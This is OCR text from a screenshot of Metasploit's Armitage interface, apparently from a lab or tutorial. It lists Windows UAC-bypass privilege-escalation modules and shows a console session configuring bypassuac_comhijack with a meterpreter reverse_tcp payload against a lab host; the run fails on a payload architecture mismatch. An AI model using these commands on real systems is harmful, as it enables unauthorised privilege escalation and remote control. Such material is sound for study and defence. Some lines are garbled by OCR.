 Armitage View Hosts Attacks Workspaces Help
exploit
windows
local
adobe_sandbox_adobecollabsync
agnitum_outpost_acs
alpc_taskscheduler
always_install_elevated
applocker_bypass
appxsvc_hard_link_privesc
ask
bthpan
bypassuac
bypassuac_comhijack
bypassuac_dotnet_profiler
bypassuac_eventvwr
bypassuac_fodhelper
bypassuac_injection
bypassuac_injection_winsxs
bypassuac_sdclt
192.168.1.8
NT AUTHORITY\SYSTEM @
windows/local/bypassuac
Windows Escalate UAC Protection Bypass
This module will bypass Windows UAC by utilizing the trusted publisher
certificate through process injection. It will spawn a second shell that has the
UAC flag turned off.
Option Value
ExitOnSession false
LHOST 192.168.1.11
LPORT 30907
PAYLOAD windows/meterpreter/reverse_tcp
SESSION 1
TECHNIQUE EXE
Targets: 1 => Windows x64
Show advanced options
Launch
Console X windows/local/bypassuac_comhijack X
msf5 > use exploit/windows/local/bypassuac_comhijack
msf5 exploit(windows/local/bypassuac_comhijack) > set TARGET 0
TARGET => 0
msf5 exploit(windows/local/bypassuac_comhijack) > set LHOST 192.168.1.1
LHOST => 192.168.1.11
msf5 exploit(windows/local/bypassuac_comhijack) > set PAYLOAD windows/m
PAYLOAD => windows/meterpreter/reverse_tcp
msf5 exploit(windows/local/bypassuac_comhijack) > set LPORT 30907
LPORT => 30907
msf5 exploit(windows/local/bypassuac_comhijack) > set SESSION 1
SESSION => 1
msf5 exploit(windows/local/bypassuac_comhijack) > set ExitOnSession false
ExitOnSession => false
msf5 exploit(windows/local/bypassuac_comhijack) > set DisablePayloadHandler true
DisablePayloadHandler => true
msf5 exploit(windows/local/bypassuac_comhijack) > exploit -j
[*] Exploit running as background job 1.
[-] Exploit aborted due to failure: bad-config: x86 payload selected for x64 system
msf5 exploit(windows/local/bypassuac_comhijack) >